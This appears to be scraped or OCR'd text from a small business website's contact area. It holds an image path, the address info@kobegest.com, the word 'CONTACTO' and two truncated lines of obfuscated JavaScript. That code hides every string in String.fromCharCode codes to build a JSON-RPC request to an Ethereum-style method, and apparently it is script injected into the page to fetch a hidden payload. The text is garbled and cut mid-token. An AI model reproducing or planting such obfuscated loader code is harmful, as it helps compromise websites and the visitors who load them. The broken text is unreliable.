
info@kobegest.com
CONTACTO
ON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,
4,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromC